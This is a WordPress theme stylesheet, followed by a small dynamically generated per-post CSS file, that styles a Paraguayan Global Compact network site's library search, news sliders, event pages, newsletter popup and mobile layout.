#top #buscador-biblioteca .sdm_search_result_heading {
  font-size: 26px;
}
#top #buscador-biblioteca .sdm_search_result_number_of_items, #top #buscador-biblioteca .sdm_search_result_keywords {
  font-size: 13px;
  color: #737373;
  background-color: #f0f0f0;
  padding: 10px;
}
#top #buscador-biblioteca .sdm_search_result_number_of_items {
  padding-bottom: 0;
}
#top #buscador-biblioteca .sdm_search_result_keywords {
  padding-top: 0;
}

#top .programa-acelerador {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-size: 100% auto;
}
#top .programa-acelerador .avia-image-container {
  margin-top: 30px;
}
#top .programa-acelerador .av-special-heading {
  margin-top: 30px;
}
#top .programa-acelerador .av-special-heading-tag {
  display: inline-block;
  background-image: url("images/arrow-next.png");
  background-position: center right;
  background-repeat: no-repeat;
  background-size: auto 15px;
  padding-right: 30px;
}
#top .programa-acelerador:hover {
  background-size: 130% auto;
}

#top .qty-capacitaciones {
  padding: 45px 25px;
  background-color: #f0f0f0;
  max-width: 480px;
  margin-left: auto;
  margin-right: auto;
}
#top .qty-capacitaciones .avia-single-number {
  display: block;
  font-size: 44px;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
  padding-bottom: 15px;
}

#top .biblioteca-otros {
  display: flex;
  align-items: center;
}
#top .biblioteca-otros p {
  display: inline-block;
}
#top .biblioteca-otros p:first-child {
  margin-right: 15px;
  width: 90px;
}
#top .biblioteca-otros p:first-child img {
  max-width: 100%;
  height: auto;
}

#top .iconbox_top.item-icono-centrado {
  text-align: center;
}
#top .iconbox_top.item-icono-centrado .entry-content-header .iconbox_icon {
  margin-left: auto;
  margin-right: auto;
  border: none;
  width: 70px;
  height: 70px;
  line-height: 70px;
}
#top .iconbox_top.item-icono-centrado .entry-content-header .iconbox_icon:before {
  font-size: 50px;
}
#top .iconbox_top.item-icono-centrado .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 21px;
  text-transform: none;
  letter-spacing: 0px;
  color: #FFF;
}

#unirse-pasos .av-special-heading-tag {
  font-size: 21px;
  color: #FFF;
}
#unirse-pasos .av-special-heading-tag strong {
  color: #699cc6;
}
#unirse-pasos .avia_textblock p {
  color: #FFF;
  margin-top: 0;
}
#unirse-pasos .hr-default {
  margin-top: 10px;
  margin-bottom: 10px;
}
#unirse-pasos .hr-inner {
  border-color: #627085;
}

#top .img-unirse {
  background-size: cover;
}

#top .ico-unirse {
  margin-top: -110px;
}

#top #home-noticias .slide-content, #top #interna-noticias .slide-content {
  display: flex;
  flex-direction: column;
}
#top #home-noticias .entry-content-header, #top #interna-noticias .entry-content-header {
  order: 2;
}
#top #home-noticias .entry-content-header .slide-entry-title, #top #interna-noticias .entry-content-header .slide-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-size: 16px;
}
#top #home-noticias .slide-meta, #top #interna-noticias .slide-meta {
  order: 1;
  padding-bottom: 0;
}
#top #home-noticias .slide-meta .slide-meta-del, #top #home-noticias .slide-meta .slide-meta-comments, #top #interna-noticias .slide-meta .slide-meta-del, #top #interna-noticias .slide-meta .slide-meta-comments {
  display: none;
}
#top #home-noticias .slide-meta .slide-meta-time, #top #interna-noticias .slide-meta .slide-meta-time {
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
}
#top #home-noticias .slide-entry-excerpt, #top #interna-noticias .slide-entry-excerpt {
  display: none;
}
#top #home-noticias.avia-content-slider .slide-image, #top #interna-noticias.avia-content-slider .slide-image {
  height: 280px;
  display: flex;
  align-items: center;
  width: 100%;
}

#top #home-noticias.home-blog.avia-content-slider .slide-image {
  height: 210px;
}

#top #interna-noticias .slide-entry {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #interna-noticias .slide-content {
  padding: 15px;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-l-container {
  padding-top: 0;
}

#top .participantes .real-thumbnail {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 200px;
  padding: 15px;
}
#top .participantes .real-thumbnail img {
  max-width: 90%;
  max-height: 140px;
  width: auto;
  height: auto;
}
#top .participantes .real-thumbnail.slide-loop-11 {
  max-height: 100px;
}
#top .participantes .real-thumbnail.slide-loop-47 {
  max-height: 120px;
}

.staff-member {
  text-align: center;
}
.staff-member .team-img-container .avia_image {
  max-width: 250px;
  max-width: 250px;
}
.staff-member .team-social-inner {
  position: relative;
  margin-top: 10px;
  top: auto;
}
.staff-member .team-social {
  border: none;
  display: block;
  position: relative;
  opacity: 1;
  visibility: visible;
  background: transparent;
  font-size: 26px;
}
.staff-member .team-social a {
  box-sizing: border-box;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.main_color .tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button,
.main_color .tribe-common .tribe-common-c-btn-border {
  border-radius: 0;
  font-weight: normal;
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase !important;
}
.main_color .tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button .tribe-events-c-subscribe-dropdown__button-text,
.main_color .tribe-common .tribe-common-c-btn-border .tribe-events-c-subscribe-dropdown__button-text {
  text-transform: uppercase;
  font-weight: normal;
  font-family: "flama", Helvetica, Arial, sans-serif;
}

.tribe-events .tribe-events-c-breadcrumbs__list-item {
  font-family: "flama", Helvetica, Arial, sans-serif;
}

#top.tribe-theme-enfold.single-tribe_events .av-single-event-meta-bar-inner {
  background-color: #1e3250;
  color: #FFF !important;
}

.single-tribe_events .main_color #tribe-events-content .tribe-events-event-meta dt,
.single-tribe_events .main_color #tribe-events-content .tribe-events-event-meta abbr,
.tribe-events-meta-group .tribe-events-single-section-title {
  color: #FFF !important;
}

.tribe-events-meta-group .tribe-events-single-section-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: none;
  font-size: 24px;
}

#top .item-alianzas .avia-image-container {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 150px;
}
#top .item-alianzas .avia-image-container .avia_image {
  max-width: 100%;
  max-height: 100%;
}
#top .item-alianzas .av-special-heading {
  margin-top: 10px;
}

#top #banner-section .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}

#top .sdm_pagination {
  margin-top: 15px;
}
#top .sdm_pagination .page-numbers {
  padding: 5px 10px;
  margin: 3px;
  font-size: 16px;
  color: #1e3250;
  background-color: #f0f0f0;
}
#top .sdm_pagination .page-numbers.current {
  background-color: #1e3250;
  color: #FFF;
}

#popmake-3350 {
  border: none;
  padding: 0;
}
#popmake-3350 .pum-content .pum-header {
  background: #1e3250 url("images/bg-newsletter.jpg") center center no-repeat;
  background-size: cover;
  padding: 2rem;
  text-align: center;
}
#popmake-3350 .pum-content .pum-header .ico {
  width: 150px;
  height: 150px;
  border-radius: 50%;
  background-color: #1e3250;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: -6rem;
  margin-bottom: 1.5rem;
}
#popmake-3350 .pum-content .pum-header .ico img {
  max-width: 50%;
  height: auto;
}
#popmake-3350 .pum-content .pum-header .title {
  color: #FFF;
  text-align: center;
  font-size: 24px;
  line-height: 44px;
  margin-bottom: 0;
}
#popmake-3350 .pum-content .pum-header .title strong {
  font-size: 44px;
  letter-spacing: 2px;
}
#popmake-3350 .pum-content .pum-content-inner {
  padding: 2rem;
  color: #FFF;
  text-align: center;
  background-color: #1e3250;
}
#popmake-3350 .pum-content .pum-content-inner p {
  margin-top: 0;
  margin-bottom: 1rem;
  line-height: 1.4em;
}
#popmake-3350 .pum-content .avia-button {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  border: none;
  border-radius: 0;
  color: #FFF;
  border: none;
  background-color: #699cc6;
}
#popmake-3350 .pum-content .btn-link {
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 1rem;
  border: medium none;
  background: none;
  color: #FFF;
}

#top #top-contact .title-desc {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

#top #contact-content {
  overflow: visible;
}
#top #contact-content .columna-form {
  background-color: #FFF;
  margin-top: -8rem;
}
#top #contact-content .datos-contacto li {
  min-height: 50px;
  display: flex;
  align-items: center;
}
#top #contact-content .datos-contacto li .iconlist_icon {
  width: auto;
  height: auto;
  padding-right: 1rem;
}
#top #contact-content .datos-contacto li .iconlist_icon svg:first-child {
  height: 30px;
  width: 20px;
}
#top #contact-content .datos-contacto li .iconlist_content_wrap a {
  text-decoration: none;
}
#top #contact-content .datos-contacto li:first-child {
  align-items: flex-start;
}

/* Landscape phones and portrait tablets (col-xs) */
@media (max-width: 992px) {
  .responsive #top #wrap_all #header {
    background-color: #fff;
  }
  .responsive .logo img, .responsive .logo svg {
    max-height: 55px;
  }
  .av-burger-overlay-inner {
    background-color: #1e3250;
  }
  .html_av-overlay-full #top #wrap_all #av-burger-menu-ul li a {
    border: none;
  }
  .responsive #top #wrap_all #header {
    position: relative;
  }
  #header_main .main_menu ul:first-child > li.current-menu-item > a {
    color: #699cc6;
  }
  .av-burger-overlay-active-delayed {
    overflow: hidden;
  }
  #intro-home h2 {
    font-size: 28px;
  }
  #top #wrap_all #home-menurapido {
    flex-wrap: wrap;
  }
  #top #wrap_all #home-menurapido .menu-rapido-item {
    width: 50%;
    background-size: cover;
  }
  #top #wrap_all #home-menurapido .menu-rapido-item .av-custom-positioned {
    bottom: auto;
  }
  #top #cta-unirse {
    text-align: center;
    flex-direction: column;
    margin-bottom: 80px !important;
  }
  #top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content {
    width: 100%;
  }
  #top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container {
    width: 100%;
  }
  .responsive #top #wrap_all .avia-content-slider-odd .slide-entry.slide-parity-even {
    margin-bottom: 15px;
  }
  #algunos-participantes .flex_column {
    text-align: left;
  }
  #algunos-participantes .flex_column .avia-button-right, #algunos-participantes .flex_column .avia-button.avia-position-right {
    float: none;
  }
  #algunos-participantes .flex_column .avia-button.avia-position-right {
    display: inline-block;
  }
  #footer > .container > .first {
    display: block;
  }
  #footer .container > .flex_column:nth-child(2) {
    display: none;
  }
  #top #wrap_all #footer .social_bookmarks {
    justify-content: center;
  }
  #top #wrap_all #footer .footer-menu {
    text-align: center;
  }
  #top #wrap_all .template-page .entry-content-wrapper h1 {
    font-size: 32px;
  }
  #top #wrap_all #banner-section .container {
    width: 100%;
    max-width: 100%;
  }
  .responsive #top #wrap_all #about-alianzas {
    display: flex;
    flex-direction: column;
  }
  .responsive #top #wrap_all #about-alianzas .alianzas-desc {
    padding: 45px 25px !important;
    order: 2;
  }
  .responsive #top #wrap_all #about-alianzas .alianzas-desc .flex_cell_inner {
    max-width: 100%;
    float: none;
  }
  .responsive #top #wrap_all #about-alianzas .flex_cell.avia-builder-el-last {
    height: 300px !important;
    background-position: center center;
    background-size: cover;
  }
  .responsive #top #wrap_all #nosotros-equipo .flex_cell.avia-builder-el-first {
    height: 300px !important;
  }
  .responsive #top #wrap_all #nosotros-equipo .flex_cell.avia-builder-el-last {
    padding: 45px 25px !important;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table {
    display: flex;
    flex-direction: column;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table .img {
    height: 300px !important;
    order: 1;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table .desc {
    order: 2;
    padding: 45px 25px;
  }
  #top .sdm_download_item .sdm_download_thumbnail {
    position: relative;
    width: 100%;
    height: auto;
    top: 0;
    left: 0;
    margin-bottom: 10px;
  }
  #top .sdm_download_item .sdm_download_title {
    padding-left: 0;
  }
  #top .sdm_download_item .sdm_download_description {
    padding-left: 0;
  }
  #top .sdm_download_item .sdm_download_link {
    float: none;
  }
  #top .sdm_download_item .sdm_download_link .sdm_download_button {
    display: block;
  }
  #top .sdm_download_button .sdm_download.blue {
    display: block;
    width: 100%;
    text-align: center;
  }
  .responsive #top #wrap_all #que-hacemos-cards .flex_column {
    margin-top: 0 !important;
  }
  .responsive #top #herramientas-capacitacion .av-tab-section-tab-title-container {
    min-width: 0 !important;
  }
  .responsive #top #herramientas-capacitacion .av-section-tab-title {
    display: block;
    width: 100%;
  }
  .responsive #top #herramientas-capacitacion .av-inner-tab-title {
    font-size: 24px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item {
    position: relative;
    top: auto;
    margin-bottom: 10px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry-sizer {
    display: none;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry {
    position: relative;
    margin: 5px;
    box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry .av-masonry-outerimage-container {
    position: relative;
    height: 240px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry .av-inner-masonry-content {
    position: relative;
  }
  .responsive #top #home-noticias.avia-content-slider .slide-image {
    height: auto;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/avia_posts_css/post-1765.css?ver=ver-1763533248
body_size: 1256
content:
.avia-section.av-1itmqt-c93bd2e024b2aa0875a42be37edaa9ba{
background-color:#1e3250;
background-image:unset;
}

#top .av-special-heading.av-lhuqv3jx-518b020d6826126433ed2ce0a31554d7{
padding-bottom:15px;
color:#ffffff;
}
body .av-special-heading.av-lhuqv3jx-518b020d6826126433ed2ce0a31554d7 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lhuqv3jx-518b020d6826126433ed2ce0a31554d7 .av-special-heading-tag{
padding:0 0 0 0;
}
.av-special-heading.av-lhuqv3jx-518b020d6826126433ed2ce0a31554d7 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-lhuqv3jx-518b020d6826126433ed2ce0a31554d7 .av-subheading{
font-size:24px;
color:#699cc6;
}

.avia-section.av-91y7x1-a4273238ef0dd3f560e0ca52025291d5{
margin-top:0px;
margin-bottom:80px;
}

.avia-image-container.av-lhuqvi3r-e1bacc695b5f0cf2be40ae3887339260 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-lhuqvi3r-e1bacc695b5f0cf2be40ae3887339260 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av_textblock_section.av-lhuqvvor-2aa469ed9b787d88de67492d6af5f16f .avia_textblock{
font-size:14px;
}

#top #wrap_all .avia-button.av-2nbr11-ada71ed3a40b9aebd180819444d705e9{
font-size:15px;
transition:all 0.4s ease-in-out;
}

